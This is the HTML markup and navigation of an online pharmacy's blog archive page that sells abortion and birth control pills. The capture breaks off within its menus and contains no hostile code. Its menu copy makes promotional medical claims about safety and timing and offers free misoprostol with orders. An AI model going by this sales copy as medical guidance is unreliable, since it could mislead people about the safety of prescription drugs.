

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onlineabortionpillrx.com/blog/2017/01/
body_size: 15813
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<meta charset="UTF-8">

<title>Abortion Pills Blog - Onlineabortionpillrx.com January 2017</title>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.onlineabortionpillrx.com/blog/2017/01/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Abortion Pills Blog - Onlineabortionpillrx.com January 2017" />
	<meta property="og:url" content="https://www.onlineabortionpillrx.com/blog/2017/01/" />
	<meta property="og:site_name" content="Abortion Pills Blog - Onlineabortionpillrx.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.onlineabortionpillrx.com/blog/2017/01/","url":"https://www.onlineabortionpillrx.com/blog/2017/01/","name":"Abortion Pills Blog - Onlineabortionpillrx.com January 2017","isPartOf":{"@id":"https://www.onlineabortionpillrx.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.onlineabortionpillrx.com/blog/2017/01/#primaryimage"},"image":{"@id":"https://www.onlineabortionpillrx.com/blog/2017/01/#primaryimage"},"thumbnailUrl":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/03/Buy-Abortion-Pill-Online-USA.jpg","breadcrumb":{"@id":"https://www.onlineabortionpillrx.com/blog/2017/01/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.onlineabortionpillrx.com/blog/2017/01/#primaryimage","url":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/03/Buy-Abortion-Pill-Online-USA.jpg","contentUrl":"https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/03/Buy-Abortion-Pill-Online-USA.jpg","width":700,"height":330,"caption":"Buy Abortion Pill Online USA Abortion Debate"},{"@type":"BreadcrumbList","@id":"https://www.onlineabortionpillrx.com/blog/2017/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.onlineabortionpillrx.com/blog/"},{"@type":"ListItem","position":2,"name":"Archives for January 2017"}]},{"@type":"WebSite","@id":"https://www.onlineabortionpillrx.com/blog/#website","url":"https://www.onlineabortionpillrx.com/blog/","name":"Abortion Pills Blog - Onlineabortionpillrx.com","description":"Abortion Pill Provider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.onlineabortionpillrx.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onlineabortionpillrx.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onlineabortionpillrx.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://www.onlineabortionpillrx.com/blog/wp-json/" /> 

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta charset="utf-8">

<meta name="robots" content="all,follow">

<meta name="googlebot" content="index,follow,snippet,archive">

<meta name="author" content="Onlineabortionpillrx">



<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,300,100' rel='stylesheet' type='text/css'>



<!-- styles -->

<!-- <link href="css/font-awesome.css" rel="stylesheet"> -->

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<link href="https://www.onlineabortionpillrx.com/css/bootstrap.min.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/animate.min.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/owl.carousel.css" rel="stylesheet">

<link href="https://www.onlineabortionpillrx.com/css/owl.theme.css" rel="stylesheet">



<!-- theme stylesheet -->

<link href="https://www.onlineabortionpillrx.com/css/style.default.css" rel="stylesheet" id="theme-stylesheet">



<!-- your stylesheet with modifications -->

<link href="https://www.onlineabortionpillrx.com/css/custom.css" rel="stylesheet">



<script src="https://www.onlineabortionpillrx.com/js/respond.min.js"></script>



<link rel="shortcut icon" href="https://www.onlineabortionpillrx.com/favicon.png">

<link rel="stylesheet" type="text/css" href="https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/style.css">

<base href="https://www.onlineabortionpillrx.com/">

<!-- <script type="text/javascript" src="https://code.jquery.com/jquery-1.8.2.js" defer></script> -->
<script type="text/javascript">
    function linkgo() {
        window.location.href = "https://www.onlineabortionpillrx.com/blog";
    }
</script>
<style>
    body,
    html {
        overflow-x: hidden !important;
    }
    #top {
        display: flex;
        align-items: center !important;
        justify-content: center !important;
    }
    /* .top-navbar{
        padding-top:1px;
        padding-bottom:1px;
    } */
    .inner-menu {
        list-style-type: none !important;
    }
    /* .menu{
        display: flex;
        justify-content: center;
    } */
    .top ul menu {
        text-align: center;
    }
    input:focus {
        /* This CSS rule is optional, but it helps to prevent the blue highlight on some mobile browsers */
        outline: none;
        /* Set font size to 16px (or any other preferred size) on input focus to prevent zooming */
        font-size: 16px;
    }
    /* .right-tab{
margin-top: 0.7rem;
 } */
    /* 
 div#top {
    background-image: url(/images/buy1get1.png) !important;
    background-size: cover;
    background-repeat: no-repeat;
} */
    /* #top .offer {
    text-align: right;
} */
    /* Make the top header fixed */
    #top {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 9999;
        /* background-color: #fff; */
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    }
    /* Add margin below to prevent content being hidden under header */
    body {
        padding-top: 160px;
        /* Adjust depending on total header height */
    }
    /* Optional: Keep the navbar fixed below the top bar if needed */
    #navbar {
        position: fixed;
        top: 60px;
        /* adjust if #top height is different */
        left: 0;
        width: 100%;
        z-index: 9998;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    }
    @media (max-width: 768px) {
        body {
            padding-top: 280px;
            /* more padding if mobile header is taller */
        }
        #navbar {
            top: 106px;
            /* adjust if #top height is different */
        }
    }
    @media (max-width: 768px) {
        .header-shipping {
            transition: opacity 0.3s ease, visibility 0.3s ease;
        }
        .header-shipping.hidden {
            opacity: 0;
            visibility: hidden;
        }
    }
    #top ul.menu {
        text-align: right;
    }
    #top>div.container>div.col-md-6.right-tab>ul {
        margin-top: 4px;
        margin-bottom: 0;
    }
    #top>div.container {
        padding: 5px 0;
    }
    @media (max-width: 768px) {
        #top>div.container>div.col-md-6.right-tab>ul {
            padding-bottom: 0;
        }
        #top>div.container {
            padding: 0;
        }
        #top ul.menu {
            text-align: center;
        }
    }
</style>
</head>
<body><div id="top">
    <div class="container">
        <div class="col-md-6 offer">
            <a href="https://www.onlineabortionpillrx.com/buy-mtp-kit" class="btn btn-success btn-sm top-offer-sec"
                data-animate-hover="shake">Get 10 Miso Pills Free on Order of MTP Kit</a>
            <span class="supprt supprt-mail"><a
                    href="mailto:support@onlineabortionpillrx.com?subject=Support Onlineabortionpillrx.com"
                    class="top-mail">Email: support@onlineabortionpillrx.com</a> <br /> </span>
        </div>
        <div class="col-md-6 right-tab">
            <ul class="menu right-menu">
                                    <li class="inner-menu"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
                    <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/register.php">Register</a></li>
                                    <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/contact.php">Contact</a>
                </li>
                <!-- <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/blog">Blog</a></li> -->
            </ul>
        </div>
    </div>
    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="Login" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="Login">Customer login</h4>
                </div>
                <div class="modal-body">
                    <form name="loginfrm" action="https://www.onlineabortionpillrx.com/login.php" method="post">
                        <div class="form-group">
                            <label for="email-modal">Email:</label>
                            <input type="text" name="email" required title="Enter Email" class="form-control"
                                id="email-modal" placeholder="email">
                        </div>
                        <div class="form-group">
                            <label for="password-modal">Password:</label>
                            <input type="password" name="password" required title="Enter Password" class="form-control"
                                id="password-modal" placeholder="password">
                        </div>
                        <p class="text-center">
                            <button type="submit" name="signin" class="btn btn-primary"><i class="fa fa-sign-in"></i>
                                Log in</button>
                        </p>
                    </form>
                    <p class="text-center text-muted">Not registered yet?</p>
                    <p class="text-center text-muted"><a
                            href="https://www.onlineabortionpillrx.com/register.php"><strong>Register now !</strong></a>
                        It is easy and done in 1&nbsp;minute and gives you access to orders and much more!</p>
                    <p class="text-center text-muted"><a
                            href="https://www.onlineabortionpillrx.com/password_forgotten.php">Forgot password?</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="navbar navbar-default yamm" role="navigation" id="navbar">
    <div class="container top-navbar">
        <div class="navbar-header">
            <a class="navbar-brand home" href="https://www.onlineabortionpillrx.com" data-animate-hover="bounce">
                <img src="https://www.onlineabortionpillrx.com/img/logo.png" alt="Logo" width="139" height="60"
                    class="hidden-xs">
                <img src="https://www.onlineabortionpillrx.com/img/logo.png" alt="Logo" width="139" height="60"
                    class="visible-xs">
            </a>
            <div class="navbar-buttons">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navigation">
                    <span class="sr-only">Toggle navigation</span>
                    =
                </button>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search">
                    <span class="sr-only">Toggle search</span>
                    <img alt="search" src="https://www.onlineabortionpillrx.com/images/search-icon.png" width="16px"
                        height="16px">
                </button>
                <a class="btn btn-default navbar-toggle" href="https://www.onlineabortionpillrx.com/shopping_cart.php">
                    <img src="https://www.onlineabortionpillrx.com/images/cart-icon.png" alt="cart" width="16px"
                        height="16px"> <span class="hidden-xs">0 items in cart</span>
                </a>
                <a class="btn btn-default navbar-toggle whatsapp-mobile" href="https://wa.me/918219647514"
                    target="_blank">
                    <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png" alt="WhatsApp live chat"
                        width="40px" height="40px">
                </a>
                <!-- <a class="btn btn-default navbar-toggle whatsapp-mobile" href="https://wa.me/918219647514" target="_blank" style="
    padding: 6px 6px !important;
">
                       <img src="https://www.onlineabortionpillrx.com/images/Untitled_design__2_-removebg-preview.png" alt="WhatsApp live chat" width="20px" height="20px">
                    </a> -->
            </div>
        </div>
        <!--/.navbar-header -->
        <div class="navbar-collapse collapse" id="navigation">
            <ul class="nav navbar-nav navbar-left">
                <li class=""><a href="https://www.onlineabortionpillrx.com" data-hover="dropdown">Home</a>
                </li>
                <li class="dropdown yamm-fw">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200">Pills For Women <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                    <div class="col-sm-3">
                                                                                <h5>Buy Abortion Pills</h5>
                                        <ul>
                                            <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-mtp-kit">MTP KIT (Abortion Pill)</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-cytolog">Cytolog</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-mifeprex">Mifeprex</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-generic-ru-486">Generic RU 486</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-abortion-pill-pack">Abortion Pill Pack</a></li>                                        </ul>
                                        <div class="prescription">
                                            <a href="https://www.onlineabortionpillrx.com/i-prescription-policy"
                                                class="btn btn-primary btn-lg">Prescription Policy</a>
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                                                                <h5>Buy Birth Control Pills</h5>
                                        <ul>
                                            <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral">Ovral</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral-g">Ovral G</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral-l">Ovral L</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-plan-b">Plan B</a></li>                                        </ul>
                                        <h5>Pregnancy Calculator</h5>
                                        <p>You can consider abortion pills safely, if your last period started on or
                                            after:</p>
                                        <p style="font-size: 20px;
    background: #4FBFA8;
    padding: 10px;
    color: #FFF;">
                                            <img src="https://www.onlineabortionpillrx.com/images/thumbs-icon.png"
                                                alt="thumbs"> November 23, 2025                                        </p>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <h5>Abortion Pills</h5>
                                            <p>Get a safe solution of pregnancy termination with abortion pills options
                                                such as MTP kit, Mifepristone, Misoprostol with a few other abortion
                                                pills. You can have a medical abortion of up to 9 weeks pregnancy
                                                gestation, terminating it around 10-14 days. </p>
                                            <ul>
                                                <li class="inner-menu">End pregenancy within few days</li>
                                                <li class="inner-menu">Easy steps to follow</li>
                                                <li class="inner-menu">Discreet package</li>
                                                <li class="inner-menu">Secured payment facility</li>
                                                <li class="inner-menu">Consultation and support</li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
